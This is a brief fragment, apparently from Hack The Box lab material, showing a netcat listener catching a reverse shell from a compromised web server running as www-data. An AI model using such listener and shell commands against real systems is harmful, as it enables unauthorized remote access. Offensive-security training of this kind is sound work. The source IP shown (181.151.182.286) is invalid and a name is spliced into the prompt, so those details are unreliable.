 Govardhan Gujji22@htb[/htb]$ nc -lvnp OUR_PORT
listening on [any] OUR_PORT ...
connect to [OUR_IP] from (UNKNOWN) [181.151.182.286] 56232
# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)